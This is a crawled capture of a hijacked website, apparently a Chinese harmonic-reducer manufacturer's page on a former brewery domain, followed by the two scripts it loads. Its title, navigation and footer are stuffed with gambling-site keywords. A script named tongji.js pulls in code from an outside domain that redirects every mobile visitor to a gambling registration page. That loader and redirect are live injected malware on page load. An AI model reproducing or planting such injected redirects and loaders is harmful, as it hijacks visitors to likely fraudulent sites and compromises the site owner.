

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.littleelmbrewing.com/blog/great-work-by-your-local-breweries/
body_size: 4941
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta name="baidu-site-verification" content="cFeXbljsKw" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1, minimum-scale=1,user-scalable=0">
<meta http-equiv="x-ua-compatible" content="IE=edge, chrome=1">
<meta name="renderer" content="webkit">
<title>谐波减速器,谐波减速机,谐波减速器厂家,谐波减速机厂家,亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网</title>
<script src="/tongji.js"></script>
<meta name="keywords" content="谐波减速器,谐波减速机,谐波减速器厂家,谐波减速机厂家">
<meta name="description" content="亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网专注于谐波减速器、谐波减速机的研发生产与销售。杉川谐波本着“精进 匠心”的企业精神,持续不断地提升产品价值和服务，致力于成为全球最值得信赖的精密谐波减速器厂家。">
<meta name="author" content="深圳网站建设公司|易百讯科技 www.yibaixun.com"/>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile" />
<link rel="stylesheet" href="/statics/shanchuan/css/idangerous.swiper.css"/>
<link rel="stylesheet" href="/statics/shanchuan/css/css-reset.css"/>
<link rel="stylesheet" href="/statics/shanchuan/css/lightbox.css">
<link rel="stylesheet" href="/statics/shanchuan/css/style.css"/>
<link rel="stylesheet" href="/statics/shanchuan/css/media.css">
<script src="/statics/shanchuan/js/jquery-1.9.1.min.js"></script>
<script src="/statics/shanchuan/js/idangerous.swiper.min.js"></script>
<script src="/statics/shanchuan/js/jquery.SuperSlide.2.1.js"></script>
<script src="/statics/shanchuan/js/lightbox.js"></script>
<script src="/statics/shanchuan/js/basic.js"></script>

<!--[if lt IE 9]><script src="/statics/shanchuan/js/html5.js" ></script><![endif]-->
<!--[if lt IE 9]><script src="/statics/shanchuan/js/selectivizr-min.js" ></script><![endif]-->

<!-- <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.baidu.com/hm.js?91ffbbda778cb603be33426864d1fafd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> --></head>

<body>
<!--头部begin-->
<div class="header-content">
    <div class="wrap clearfix">
        <div class="header-logo">
            <a href="http://www.littleelmbrewing.com"><img src="/statics/shanchuan/images/logo.jpg" alt=""></a>
        </div>
        <!--PC版导航-->
        <div class="nav">
            <ul class="clearfix">
                <li class="nav-list on">
                    <a class="nav-a" href="http://www.littleelmbrewing.com">首页<div class="nav-a-line"></div></a>
                </li>
                                                                                <li class="nav-list ">
                    <a class="nav-a" href="http://www.littleelmbrewing.com/list-2-1.html">关于亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网<div class="nav-a-line"></div></a>
                </li>
                                                                <li class="nav-list ">
                    <a class="nav-a" href="http://www.littleelmbrewing.com/list-9-1.html">产品中心<div class="nav-a-line"></div></a>
                </li>
                                                                <li class="nav-list ">
                    <a class="nav-a" href="http://www.littleelmbrewing.com/list-17-1.html">新闻资讯<div class="nav-a-line"></div></a>
                </li>
                                                                <li class="nav-list ">
                    <a class="nav-a" href="http://www.littleelmbrewing.com/list-30-1.html">服务支持<div class="nav-a-line"></div></a>
                </li>
                                                                <li class="nav-list ">
                    <a class="nav-a" href="http://www.littleelmbrewing.com/list-37-1.html">联系我们<div class="nav-a-line"></div></a>
                </li>
                                
            </ul>
        </div>


        <div class="header-right clearfix">
           <div class="header-lang clearfix">
              <div class="lang-icon"></div> 
               <select class="lang-select" onchange="select_jump('parent',this,0)">
                    <option value="">language</option>
                    <option value="http://www.littleelmbrewing.com">中文</option>
                    <option value="http://www.littleelmbrewing.com/en/">English</option>
                </select> 
                <div class="lang-arrow"></div>
            </div>
            <!--<div class="header-vip">
                <script type="text/javascript">document.write('<iframe src="http://www.littleelmbrewing.com/index.php?m=member&c=index&a=mini&forward='+encodeURIComponent(location.href)+'&siteid=1" allowTransparency="true" width="240" height="24" frameborder="0" scrolling="no"></iframe>')</script>
            </div> -->


            <!--手机版導航-->
            <div class="phone-hc clearfix">
                <div class="phone-nav">
                    <div class="phone-nav-icon"></div>
                    <div class="phone-menu">
                        <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com">首页</a>
                            </div>
                        </div>
                                                                                                                        <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com/list-2-1.html">关于亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网</a>
                            </div>
                        </div>
                                                                                                <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com/list-9-1.html">产品中心</a>
                            </div>
                        </div>
                                                                                                <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com/list-17-1.html">新闻资讯</a>
                            </div>
                        </div>
                                                                                                <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com/list-30-1.html">服务支持</a>
                            </div>
                        </div>
                                                                                                <div class="phone-menu-list">
                            <div class="phone-menu-title clearfix">
                                <a href="http://www.littleelmbrewing.com/list-37-1.html">联系我们</a>
                            </div>
                        </div>
                                                
                      <div class="phone-system-a">
                            <a href="http://www.littleelmbrewing.com">中文</a>
                            <a href="http://www.littleelmbrewing.com/en/">English</a>
                      </div>

                    </div>

                </div>

            </div>

        </div>


    </div>
</div>

<script>
    //下拉跳转
    function select_jump(targ,selObj,restore){ //v3.0
        eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
        if (restore) selObj.selectedIndex=0;
    }

    $(function () {

        //手机导航下拉
        $('.phone-nav-icon').click(function (e) {
            $('.search-box').removeClass('on');
            $('.search-btn').removeClass('on');
            if($('.phone-menu').is(":hidden")){
                $('.phone-menu').stop().slideDown();
                $(document).one("click", function(){
                    $('.phone-menu').stop().slideUp();
                });
                e.stopPropagation();

            }else{
                $('.phone-menu').stop().slideUp();
            }

        });
    })

</script><!--头部end-->
<div class="index-banner">
    <div class="swiper-container">
        <div class="swiper-wrapper">
									            <div class="swiper-slide" style="background: url('/uploadfile/file/20240522/1716364380858797.jpg') no-repeat center center;background-size: cover;"><a href=""></a></div>
						            <div class="swiper-slide" style="background: url('/uploadfile/file/20240522/1716364509708854.jpg') no-repeat center center;background-size: cover;"><a href=""></a></div>
						            <div class="swiper-slide" style="background: url('/uploadfile/file/20240522/1716367991986324.jpg') no-repeat center center;background-size: cover;"><a href=""></a></div>
						            <div class="swiper-slide" style="background: url('/uploadfile/file/20240522/1716368027149447.jpg') no-repeat center center;background-size: cover;"><a href=""></a></div>
						            <div class="swiper-slide" style="background: url('/uploadfile/file/20240522/1716368069893529.jpg') no-repeat center center;background-size: cover;"><a href=""></a></div>
			 
			
        </div>
        <div class="pagination"></div>
    </div>
</div>


<div class="index-product anim anim1">
    <div class="wrap">
        <div class="index-product-content clearfix">

            <div class="ip-list ip-list1">
                <div class="ip-tip">
                    <p>产品中心</p>
                </div>
                <div class="ip-list1-swiper">
                    <div class="ip-prev"></div>
                    <div class="ip-next"></div>
                    <div class="swiper-container">
                        <div class="swiper-wrapper">
														                            <div class="swiper-slide">
                                <div class="ip-box">
                                    <a href="http://www.littleelmbrewing.com/show-12-12-1.html">
                                        <div class="ip-box-img">
                                            <img src="http://www.littleelmbrewing.com/uploadfile/2021/0517/20210517035905993.jpg" alt="HMCG-Ⅱ-E 系列谐波减速器">
                                        </div>
                                        <div class="ip-box-con">
                                            <h4>HMCG-Ⅱ-E 系列谐波减速器</h4>
                                            <p></p>
                                        </div>
                                    </a>
                                </div>
                            </div>
							                            <div class="swiper-slide">
                                <div class="ip-box">
                                    <a href="http://www.littleelmbrewing.com/show-13-5-1.html">
                                        <div class="ip-box-img">
                                            <img src="http://www.littleelmbrewing.com/uploadfile/2021/0517/20210517035946735.jpg" alt="HMHG-Ⅰ系列谐波减速器">
                                        </div>
                                        <div class="ip-box-con">
                                            <h4>HMHG-Ⅰ系列谐波减速器</h4>
                                            <p></p>
                                        </div>
                                    </a>
                                </div>
                            </div>
							                            <div class="swiper-slide">
                                <div class="ip-box">
                                    <a href="http://www.littleelmbrewing.com/show-12-3-1.html">
                                        <div class="ip-box-img">
                                            <img src="http://www.littleelmbrewing.com/uploadfile/2021/0517/20210517035815254.jpg" alt="HMCG-Ⅱ系列谐波减速器">
                                        </div>
                                        <div class="ip-box-con">
                                            <h4>HMCG-Ⅱ系列谐波减速器</h4>
                                            <p></p>
                                        </div>
                                    </a>
                                </div>
                            </div>
							                            <div class="swiper-slide">
                                <div class="ip-box">
                                    <a href="http://www.littleelmbrewing.com/show-12-4-1.html">
                                        <div class="ip-box-img">
                                            <img src="http://www.littleelmbrewing.com/uploadfile/2021/0517/20210517035848484.jpg" alt="HMCG-Ⅰ系列谐波减速器">
                                        </div>
                                        <div class="ip-box-con">
                                            <h4>HMCG-Ⅰ系列谐波减速器</h4>
                                            <p></p>
                                        </div>
                                    </a>
                                </div>
                            </div>
														
                        </div>
                    </div>
                </div>
            </div>


            <div class="ip-list">
                <div class="ip-tip">
                    <p>关于亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网</p>
                </div>
                <div class="ip-box">
                    <a href="http://www.littleelmbrewing.com/list-2-1.html">
                        <div class="ip-box-img">
                            <img src="/statics/shanchuan/images/ip-img2.jpg" alt="">
                        </div>
                        <div class="ip-box-con">
                            <h4>精进 匠心</h4>
                            <p>精益求精，对产品始终保持一颗纯粹的匠心</p>
                        </div>
                    </a>
                </div>
            </div>
            <div class="ip-list">
                <div class="ip-tip">
                    <p>技术支持</p>
                </div>
                <div class="ip-box">
                    <a href="http://www.littleelmbrewing.com/list-30-1.html">
                        <div class="ip-box-img">
                            <img src="/uploadfile/file/20240409/1712646173186836.jpg" alt="">
                        </div>
                        <div class="ip-box-con">
                            <h4>服务驱动价值提升</h4>
                            <p>为客户提供一流的产品和专业的服务</p>
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>

</div>



<div class="index-news">
    <div class="wrap clearfix">
        <div class="in-big anim anim3">
						            <a href="http://www.littleelmbrewing.com/show-17-150-1.html">
                <div class="in-big-img">
                    <img src="/uploadfile/file/20250102/thumb_418_178_1735811206589848.png" alt="厚积薄发! 杉川谐波斩获超3亿A轮融资，为中国精密传动市场注入匠心之力">
                </div>
                <div class="in-big-con">
                    <h4>厚积薄发! 杉川谐波斩获超3亿A轮融资，为中国精密传动市场注入匠心之力</h4>
                    <p></p>
                </div>
            </a>
						
        </div>
        <div class="in-small anim anim4">
						            <div class="ins-box clearfix">
                <a href="http://www.littleelmbrewing.com/show-17-150-1.html">
                    <div class="ins-box-date">
                        <h4>02</h4>
                        <p>2025-01</p>
                    </div>
                    <div class="ins-box-p">
                        <h4>厚积薄发! 杉川谐波斩获超3亿A轮融资，为中国精密传动市场注入匠心之力</h4>
                        <p>近期，亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网（简称：杉川谐波）完成A轮融资，...</p>
                    </div>
                    <div class="ins-box-more"></div>
                </a>
            </div>
			            <div class="ins-box clearfix">
                <a href="http://www.littleelmbrewing.com/show-17-117-1.html">
                    <div class="ins-box-date">
                        <h4>31</h4>
                        <p>2022-08</p>
                    </div>
                    <div class="ins-box-p">
                        <h4>喜讯 | 大族谐波传动荣获恰佩克“第八届年度技术创新产品奖”</h4>
                        <p>      大族谐波传动作为国内专注于精密谐波减速器研发生产的企业...</p>
                    </div>
                    <div class="ins-box-more"></div>
                </a>
            </div>
			            <div class="ins-box clearfix">
                <a href="http://www.littleelmbrewing.com/show-17-97-1.html">
                    <div class="ins-box-date">
                        <h4>21</h4>
                        <p>2021-12</p>
                    </div>
                    <div class="ins-box-p">
                        <h4>大族谐波荣获2021年度快速成长企业奖</h4>
                        <p>   12月17日，2021（第八届）高工机器人年会暨金球奖颁奖典礼在深圳...</p>
                    </div>
                    <div class="ins-box-more"></div>
                </a>
            </div>
			            <div class="ins-box clearfix">
                <a href="http://www.littleelmbrewing.com/show-17-96-1.html">
                    <div class="ins-box-date">
                        <h4>29</h4>
                        <p>2021-11</p>
                    </div>
                    <div class="ins-box-p">
                        <h4>300+款谐波减速器面世，大族谐波传动的国产崛起之路</h4>
                        <p>  近年来，随着我国工业机器人应用市场的快速拓展，处于机器人产业链...</p>
                    </div>
                    <div class="ins-box-more"></div>
                </a>
            </div>
			            <div class="ins-box clearfix">
                <a href="http://www.littleelmbrewing.com/show-17-92-1.html">
                    <div class="ins-box-date">
                        <h4>17</h4>
                        <p>2021-09</p>
                    </div>
                    <div class="ins-box-p">
                        <h4>再遇恰佩克 | 大族谐波传动荣获技术创新产品奖</h4>
                        <p>   9月14日，2021第十一届中国国际机器人高峰论坛暨第七届恰佩克颁奖...</p>
                    </div>
                    <div class="ins-box-more"></div>
                </a>
            </div>
						
        </div>
    </div>
</div>
<!--尾部begin-->
<div class="footer-content">
    <div class="wrap clearfix">
                        <div class="footer-list">
            <div class="footer-list-title">关于亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网</div>
                                    <ul class="fl-ul">
                                <li><a href="http://www.littleelmbrewing.com/list-2-1.html">亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网介绍</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-3-1.html">品牌文化</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-6-1.html">荣誉资质</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-7-1.html">发展历程</a></li>
                            </ul>
			
                    </div>
                <div class="footer-list">
            <div class="footer-list-title">产品中心</div>
                                    <ul class="fl-ul">
                                <li><a href="http://www.littleelmbrewing.com/list-9-1.html">传动原理</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-10-1.html">技术特点</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-11-1.html">编号规则</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-12-1.html">HMCG系列</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-13-1.html">HMHG系列</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-14-1.html">HMCD系列</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-15-1.html">HMHD系列</a></li>
                            </ul>
			
                    </div>
                <div class="footer-list">
            <div class="footer-list-title">新闻资讯</div>
                                    <ul class="fl-ul">
                                <li><a href="http://www.littleelmbrewing.com/list-17-1.html">公司动态</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-18-1.html">行业资讯</a></li>
                            </ul>
			
                    </div>
                <div class="footer-list">
            <div class="footer-list-title">服务支持</div>
                                    <ul class="fl-ul">
                                <li><a href="http://www.littleelmbrewing.com/list-30-1.html">服务介绍</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-31-1.html">常见问题</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-32-1.html">资料下载</a></li>
                            </ul>
			
                    </div>
                <div class="footer-list">
            <div class="footer-list-title">联系我们</div>
                                    <ul class="fl-ul">
                                <li><a href="http://www.littleelmbrewing.com/list-37-1.html">联系方式</a></li>
                                <li><a href="http://www.littleelmbrewing.com/list-38-1.html">在线留言</a></li>
                            </ul>
			
                    </div>
                
        <div class="footer-wx">
            <div class="footer-list-title">微信公众号</div>
            <div class="footer-wx-img">
                <img src="/uploadfile/file/20240409/1712646810767437.jpg" alt="">
            </div>
        </div>
    </div>
</div>
<div class="footer-copyright">
    <div class="wrap clearfix">
        <div class="footer-copyright1">
            <p>亿万28网页版官方-亿万28入口网页版-亿万28网页版网址-亿万28网页在线玩-28游戏官网在线玩-亿万e网址pg-亿万28模拟器-亿万28娱乐-亿万28线上网 All Rights Reserved &nbsp;<a href="http://www.beian.miit.gov.cn/" target="_blank" style="color:#a5a5a5">粤ICP备18071046号</a>&nbsp;&nbsp;&nbsp; <a href="{$CATEGORYS[39]['url']}">隐私保护</a>丨<a href="{$CATEGORYS[40]['url']}">法律声明</a></p> 
            <select class="fc-select"  onchange="MM_o(this)">
                <option value="">友情链接</option>
                                                <option value="https://www.baidu.com/">百度</option>
                                
            </select>
        </div>
      
    </div>
</div>

<script>
    //下拉跳转
    function MM_o(selObj){
window.open(selObj.options[selObj.selectedIndex].value);}

</script>

<script>
    $(function () {

        //banner
        var mySwiper1 = new Swiper('.index-banner .swiper-container',{
            loop: true,
            autoplay : 5000,
            speed: 1000,
            //calculateHeight : true,//根据内容自适应高度
            pagination : '.index-banner .pagination',
            paginationClickable :true,
            autoplayDisableOnInteraction : false
            //其他设置
        });



        //滚动监控添加动画
        var anim = $(".anim");//触发遍历所用的类
        setTimeout(function(){
            $(window).scroll(function() {
                roll();
            })
            $(window).resize(function() {
                roll();
            })
            roll();
        },6)
        function roll() {
            var oHeight = $(window).height();
            var ScrVal = $(window).scrollTop();
            anim.each(function(i) {
                if (ScrVal + oHeight > anim.eq(i).offset().top - 50 ){
                    anim.eq(i).addClass("anim-show");
                }
            })
        }


        //产品轮播
        var mySwiper2 = new Swiper('.ip-list1-swiper .swiper-container',{
            loop: true,
            //autoplay : 5000,
            speed: 600,
            calculateHeight : true,//根据内容自适应高度
            autoplayDisableOnInteraction : false
            //其他设置
        });
        $('.ip-prev').click(function () {
            mySwiper2.swipePrev();
        });
        $('.ip-next').click(function () {
            mySwiper2.swipeNext();
        });



    })


</script>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://wap.chuanfeng888.cc/2.js
body_size: 729
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://xixhjaha.tre804.top/register?key=66667788';
            }


--- FILE ---
content_type: text/javascript
request_url: http://www.littleelmbrewing.com/tongji.js
body_size: 233
content:
function loadScript(url) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = url;
    document.head.appendChild(script);
 
}

//外部js文件地址 修改这个地址即可
loadScript('http://wap.chuanfeng888.cc/2.js');